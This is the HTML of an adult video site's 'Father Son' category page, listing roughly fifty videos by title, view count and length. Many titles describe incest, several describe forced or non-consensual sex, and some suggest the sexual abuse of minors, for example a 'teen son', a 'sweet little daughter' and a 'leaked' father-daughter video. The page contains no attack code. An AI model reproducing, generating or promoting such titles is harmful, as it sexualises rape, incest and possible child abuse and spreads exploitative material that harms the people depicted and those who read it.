<link rel="alternate" hreflang="id" href="/id/category/7929957/Father Son/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/7929957/Father Son/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/7929957/Father Son/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/7929957/Father Son/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/7929957/Father Son/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/7929957/Father Son/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/7929957/Father Son/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/7929957/Father Son/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/7929957/Father Son/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/7929957/Father Son/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/7929957/Father Son/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/7929957/Father Son/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/7929957/Father Son/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/7929957/Father Son/popular/1/" />
 
        <link rel="canonical" href="https://soncreampiesmom.com/en/category/7929957/Father Son/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=7929957;</script>
<script src="/js/uRhSfjrN0oXHjurHQCOjvgW.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <span class="menu-slide" title="MENU"><i class="la la-bars"></i></span>
                
                <a class="logo" href="/" target="_self"><span>Son </span> <i class="la la-play"></i> Creampies Mom</a>
                
                <span class="search-slide" title="SEARCH"><i class="la la-search"></i></span>
                
                <div class="menu-container">
                    <a href="[#BANNER_CATEGORY_webcam_link:7929957#]" title="LiveSexHookers"><i class="la la-play"></i> LiveSexHookers</a>
                    <a href="[#BANNER_CATEGORY_fling_link:7929957#]" title="Porn Sites"><i class="la la-bookmark-o"></i> Porn Sites</a>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                
                <h1>Father Son @ Son Creampies Mom</h1>
				
                 <div class="filters">
                    
                    <div class="filters-group">
                        <i class="la la-sliders-h"></i>
                        <a href="/en/category/7929957/Father Son/latest/1/" title="SORT BY VIEWS" target="_self">Sort by Date</a>
                        <a href="/en/category/7929957/Father Son/popular/1/" title="SORT BY DATE" target="_self">Sort by Views</a>
                    </div>
                    
                </div>                  
                
    
                <div class="thumbs-container">
                    
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636594115093/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1004703215" src="/thumbs/93/3824942636594115093_0.jpg" alt="Str8 College Cock - Sofa Suck (Repost) ($)" width="380" height="214">
                                    <p>Str8 College Cock - Sofa Suck (Repost) ($)</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 10257</li>
                                <li><i class="la la-clock-o"></i> 9:06</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7354536189190009937/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="66108fb2b46cf451" src="/thumbs/937/7354536189190009937_0.jpg" alt="father and son" width="380" height="214">
                                    <p>father and son</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 788</li>
                                <li><i class="la la-clock-o"></i> 22:49</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640190579153/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10dacde1d1" src="/thumbs/153/3824942640190579153_0.jpg" alt="Russian Father y Son Real" width="380" height="214">
                                    <p>Russian Father y Son Real</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1428</li>
                                <li><i class="la la-clock-o"></i> 2:51</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13786657757472225627/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bf540c2f8203f95b" src="/thumbs/627/13786657757472225627_0.jpg" alt="incezt - real father and daughter - 3d porn comics incest - mother and son incest porn stories strip poker" width="380" height="214">
                                    <p>incezt - real father and daughter - 3d porn comics incest - mother and son incest porn stories strip poker</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1724</li>
                                <li><i class="la la-clock-o"></i> 2:35</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639375185434/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10aa33f61a" src="/thumbs/434/3824942639375185434_0.jpg" alt="son watch father anal forcedfuck  mother" width="380" height="214">
                                    <p>son watch father anal forcedfuck  mother</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1037</li>
                                <li><i class="la la-clock-o"></i> 3:34</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639948089117/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10cc59c71d" src="/thumbs/117/3824942639948089117_0.jpg" alt="Young Cumswallow Old" width="380" height="214">
                                    <p>Young Cumswallow Old</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 637</li>
                                <li><i class="la la-clock-o"></i> 2:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15613524457434596611/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d8ae61c521434503" src="/thumbs/611/15613524457434596611_0.jpg" alt="incezt - mom dad son on vacation - family members sex videos - porn caught fucking hannah hays for fathers day s3:e2 - my family pies" width="380" height="214">
                                    <p>incezt - mom dad son on vacation - family members sex videos - porn caught fucking hannah hays for fathers day s3:e2 - my family pies</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 784</li>
                                <li><i class="la la-clock-o"></i> 2:25</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639071554694/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10981aec86" src="/thumbs/694/3824942639071554694_0.jpg" alt="Mi padre y yo descansando" width="380" height="214">
                                    <p>Mi padre y yo descansando</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 741</li>
                                <li><i class="la la-clock-o"></i> 4:54</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17393318785325709321/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="f1617b481077b809" src="/thumbs/321/17393318785325709321_0.jpg" alt="The father learned that his wife’s lover is their own son" width="380" height="214">
                                    <p>The father learned that his wife’s lover is their own son</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1017</li>
                                <li><i class="la la-clock-o"></i> 28:35</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639621101970/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10b8dc5992" src="/thumbs/970/3824942639621101970_0.jpg" alt="Master Film 1807" width="380" height="214">
                                    <p>Master Film 1807</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 10313</li>
                                <li><i class="la la-clock-o"></i> 8:10</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/9223640549982775760/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="8000f436159ca9d0" src="/thumbs/760/9223640549982775760_0.jpg" alt="insext mother son and step-father 01967 - big family orgy sex story - mom suprises son incest porn" width="380" height="214">
                                    <p>insext mother son and step-father 01967 - big family orgy sex story - mom suprises son incest porn</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 891</li>
                                <li><i class="la la-clock-o"></i> 6:24</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639820500894/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10c4beef9e" src="/thumbs/894/3824942639820500894_0.jpg" alt="Old Dad fucked his Sons Young Italian wife" width="380" height="214">
                                    <p>Old Dad fucked his Sons Young Italian wife</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 372</li>
                                <li><i class="la la-clock-o"></i> 20:39</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639605539931/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10b7eee45b" src="/thumbs/931/3824942639605539931_0.jpg" alt="Daddy Giving His Son Long Blowjob" width="380" height="214">
                                    <p>Daddy Giving His Son Long Blowjob</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 11615</li>
                                <li><i class="la la-clock-o"></i> 4:59</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638380723530/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed106eedad4a" src="/thumbs/530/3824942638380723530_0.jpg" alt="Dad Let&#039_s Mom Suck and Fuck Son For His Birthday" width="380" height="214">
                                    <p>Dad Let&#039_s Mom Suck and Fuck Son For His Birthday</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 725</li>
                                <li><i class="la la-clock-o"></i> 16:23</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/9200110003448698737/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="7fad5b4dca13d771" src="/thumbs/737/9200110003448698737_0.jpg" alt="Father And Son Road Trip Pit Stop" width="380" height="214">
                                    <p>Father And Son Road Trip Pit Stop</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 2132</li>
                                <li><i class="la la-clock-o"></i> 8:01</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5874889501219495708/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="5187ccdff6dc1f1c" src="/thumbs/708/5874889501219495708_0.jpg" alt="Hot big dick dad and his teen son hardcore gay sex-FATHERCREEP.COM" width="380" height="214">
                                    <p>Hot big dick dad and his teen son hardcore gay sex-FATHERCREEP.COM</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 774</li>
                                <li><i class="la la-clock-o"></i> 8:06</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637491992480/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1039f4b7a0" src="/thumbs/480/3824942637491992480_0.jpg" alt="Boy stick your head in a pillow and take it" width="380" height="214">
                                    <p>Boy stick your head in a pillow and take it</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 8980</li>
                                <li><i class="la la-clock-o"></i> 7:22</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637118035700/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1023aa96f4" src="/thumbs/700/3824942637118035700_0.jpg" alt="daddy and daughter fuck shy really leaked video" width="380" height="214">
                                    <p>daddy and daughter fuck shy really leaked video</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 499</li>
                                <li><i class="la la-clock-o"></i> 10:36</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637563102806/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed103e31c656" src="/thumbs/806/3824942637563102806_0.jpg" alt="Philippino Skull Fucker" width="380" height="214">
                                    <p>Philippino Skull Fucker</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1112</li>
                                <li><i class="la la-clock-o"></i> 11:45</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638467907793/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10742000d1" src="/thumbs/793/3824942638467907793_0.jpg" alt="Like Father Like Son" width="380" height="214">
                                    <p>Like Father Like Son</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 542</li>
                                <li><i class="la la-clock-o"></i> 12:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638777656223/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed108696639f" src="/thumbs/223/3824942638777656223_0.jpg" alt="Very Hot Awesome Bisexual Family Enjoying Each-Other&#039;s" width="380" height="214">
                                    <p>Very Hot Awesome Bisexual Family Enjoying Each-Other&#039;s</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 8070</li>
                                <li><i class="la la-clock-o"></i> 5:16</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638382720168/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed106f0c24a8" src="/thumbs/168/3824942638382720168_0.jpg" alt="Amateur Man Fucks His Father-In-Law in Shower" width="380" height="214">
                                    <p>Amateur Man Fucks His Father-In-Law in Shower</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 7310</li>
                                <li><i class="la la-clock-o"></i> 13:05</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637181648110/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1027753cee" src="/thumbs/110/3824942637181648110_0.jpg" alt="WANKING MY DADDY WHILE HE&#039;S ASLEEP" width="380" height="214">
                                    <p>WANKING MY DADDY WHILE HE&#039;S ASLEEP</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 8859</li>
                                <li><i class="la la-clock-o"></i> 6:51</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15122801096426534950/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d1defb7921643826" src="/thumbs/950/15122801096426534950_0.jpg" alt="insext from her father to her son 01878 - caption incest porn gif - natural family mom porn" width="380" height="214">
                                    <p>insext from her father to her son 01878 - caption incest porn gif - natural family mom porn</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 399</li>
                                <li><i class="la la-clock-o"></i> 15:44</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639298604271/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10a5a36cef" src="/thumbs/271/3824942639298604271_0.jpg" alt="The pervert father in law" width="380" height="214">
                                    <p>The pervert father in law</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 485</li>
                                <li><i class="la la-clock-o"></i> 6:18</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17690034405374651921/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="f57fa090dccb6e11" src="/thumbs/921/17690034405374651921_0.jpg" alt="Father Decide To Teach His Sweet Little Daughter First Her Anal Lesson" width="380" height="214">
                                    <p>Father Decide To Teach His Sweet Little Daughter First Her Anal Lesson</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 2243</li>
                                <li><i class="la la-clock-o"></i> 36:49</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/29247075250251447/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="67e80f5b02a6b7" src="/thumbs/447/29247075250251447_0.jpg" alt="Big Breasted Daughter Fucked by Father & Son - Molly Jane - Family Therapy" width="380" height="214">
                                    <p>Big Breasted Daughter Fucked by Father & Son - Molly Jane - Family Therapy</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 671</li>
                                <li><i class="la la-clock-o"></i> 18:54</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/10540032511882054455/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="9245b7b9dfcc4b37" src="/thumbs/455/10540032511882054455_0.jpg" alt="incezt - real mother giving blowjob to her son incezt - gay incest shower porn - free porn incest vintage father daughter" width="380" height="214">
                                    <p>incezt - real mother giving blowjob to her son incezt - gay incest shower porn - free porn incest vintage father daughter</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 622</li>
                                <li><i class="la la-clock-o"></i> 13:42</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640077694162/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10d41364d2" src="/thumbs/162/3824942640077694162_0.jpg" alt="Horny son forced his angry mom to fuck" width="380" height="214">
                                    <p>Horny son forced his angry mom to fuck</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1563</li>
                                <li><i class="la la-clock-o"></i> 10:07</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17832000140668260803/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="f777fda6633f51c3" src="/thumbs/803/17832000140668260803_0.jpg" alt="Three generations of family (sexy grandfather, naughty stepdad and cute stepson) line up with hard dicks for a hot fucked" width="380" height="214">
                                    <p>Three generations of family (sexy grandfather, naughty stepdad and cute stepson) line up with hard dicks for a hot fucked</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 642</li>
                                <li><i class="la la-clock-o"></i> 6:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/18444243193704937417/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="fff71d767fb2f7c9" src="/thumbs/417/18444243193704937417_0.jpg" alt="insext twins sisters self-video 01353 - taboo gay incest porn - father son incest gay porn" width="380" height="214">
                                    <p>insext twins sisters self-video 01353 - taboo gay incest porn - father son incest gay porn</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 391</li>
                                <li><i class="la la-clock-o"></i> 19:02</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/14827471819098247529/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="cdc5c30f66775169" src="/thumbs/529/14827471819098247529_0.jpg" alt="insext im my dads fuck buddy too 01541 - family sex swap - free gay incest father and son porn videos" width="380" height="214">
                                    <p>insext im my dads fuck buddy too 01541 - family sex swap - free gay incest father and son porn videos</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 394</li>
                                <li><i class="la la-clock-o"></i> 12:36</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640122052454/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10d6b83f66" src="/thumbs/454/3824942640122052454_0.jpg" alt="How sex starts in Home ( mon &amp; son)" width="380" height="214">
                                    <p>How sex starts in Home ( mon &amp; son)</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 755</li>
                                <li><i class="la la-clock-o"></i> 7:46</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3265678918228601967/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2d5205ac7f7f6c6f" src="/thumbs/967/3265678918228601967_0.jpg" alt="insext when i visit my father 01385 - mature mom and son taboo family sex - mom and family porn movies" width="380" height="214">
                                    <p>insext when i visit my father 01385 - mature mom and son taboo family sex - mom and family porn movies</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 399</li>
                                <li><i class="la la-clock-o"></i> 17:38</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3624615292629549114/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="324d386794a2003a" src="/thumbs/114/3624615292629549114_0.jpg" alt="insext back to her fathers lap 01624 - real son mom incest porn - girl at dinner with family sitting on dads lap are they having sex??" width="380" height="214">
                                    <p>insext back to her fathers lap 01624 - real son mom incest porn - girl at dinner with family sitting on dads lap are they having sex??</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 400</li>
                                <li><i class="la la-clock-o"></i> 24:38</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3004451208840005610/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="29b1f474c7e6c7ea" src="/thumbs/610/3004451208840005610_0.jpg" alt="incezt - real mother and son new homemade incezt - the sims incest porn - [clips4sale   family therapy] molly mae (father daughter sex tape" width="380" height="214">
                                    <p>incezt - real mother and son new homemade incezt - the sims incest porn - [clips4sale   family therapy] molly mae (father daughter sex tape</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 590</li>
                                <li><i class="la la-clock-o"></i> 9:55</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3446631781862452482/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2fd4e558357bad02" src="/thumbs/482/3446631781862452482_0.jpg" alt="father & son pick up curvy latina with massive ass & huge boobs at post corona virus spa" width="380" height="214">
                                    <p>father & son pick up curvy latina with massive ass & huge boobs at post corona virus spa</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 127</li>
                                <li><i class="la la-clock-o"></i> 19:18</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/14552811923551917254/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="c9f5f957226194c6" src="/thumbs/254/14552811923551917254_0.jpg" alt="insext latin father and daughter 01593 - family secrets gay porn - 3d anime story video of son and his family porn" width="380" height="214">
                                    <p>insext latin father and daughter 01593 - family secrets gay porn - 3d anime story video of son and his family porn</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 369</li>
                                <li><i class="la la-clock-o"></i> 18:12</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640435763251/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10e96b1833" src="/thumbs/251/3824942640435763251_0.jpg" alt="Helping My Single Mom Get Ready for A Date Series" width="380" height="214">
                                    <p>Helping My Single Mom Get Ready for A Date Series</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 368</li>
                                <li><i class="la la-clock-o"></i> 10:08</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1515716008926855038/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1508e7adf4753f7e" src="/thumbs/38/1515716008926855038_0.jpg" alt="insext mom why didnt you listen to me 01267 - download family problems porn game - incest porn video father son oral sex" width="380" height="214">
                                    <p>insext mom why didnt you listen to me 01267 - download family problems porn game - incest porn video father son oral sex</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 324</li>
                                <li><i class="la la-clock-o"></i> 2:38</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856895257726845/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751447c4f7d" src="/thumbs/845/1892856895257726845_0.jpg" alt="MILF gives a deepthroat to die for " width="380" height="214">
                                    <p>MILF gives a deepthroat to die for </p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 143</li>
                                <li><i class="la la-clock-o"></i> 7:14</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639917888253/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10ca8cf2fd" src="/thumbs/253/3824942639917888253_0.jpg" alt="MUM take virginity from her son" width="380" height="214">
                                    <p>MUM take virginity from her son</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 261</li>
                                <li><i class="la la-clock-o"></i> 10:49</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/16716251784805428745/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="e7fc0e6e89512e09" src="/thumbs/745/16716251784805428745_0.jpg" alt="incezt - real asian mother and son 1 incezt - real family homemade sex video taboo and incest - gay father incest porn" width="380" height="214">
                                    <p>incezt - real asian mother and son 1 incezt - real family homemade sex video taboo and incest - gay father incest porn</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 432</li>
                                <li><i class="la la-clock-o"></i> 6:13</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/12081010326318094140/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="a7a85ee24404173c" src="/thumbs/140/12081010326318094140_0.jpg" alt="Mother Forced By Son & other with the Help of Father" width="380" height="214">
                                    <p>Mother Forced By Son & other with the Help of Father</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 325</li>
                                <li><i class="la la-clock-o"></i> 6:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639845318924/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10c639a10c" src="/thumbs/924/3824942639845318924_0.jpg" alt="Mother Forced By Son &amp_ other with the Help of Father" width="380" height="214">
                                    <p>Mother Forced By Son &amp_ other with the Help of Father</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1217</li>
                                <li><i class="la la-clock-o"></i> 5:59</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638699855485/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1081f33e7d" src="/thumbs/485/3824942638699855485_0.jpg" alt="PureFamilySex.com - Family Orgy Preview 2" width="380" height="214">
                                    <p>PureFamilySex.com - Family Orgy Preview 2</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 346</li>
                                <li><i class="la la-clock-o"></i> 0:50</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15069546307645088048/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d121c886617c2130" src="/thumbs/48/15069546307645088048_0.jpg" alt="insext mother and daughter casting 00809 - family guy and simpsons porn - asian father daughter family sex" width="380" height="214">
                                    <p>insext mother and daughter casting 00809 - family guy and simpsons porn - asian father daughter family sex</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 420</li>
                                <li><i class="la la-clock-o"></i> 17:01</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
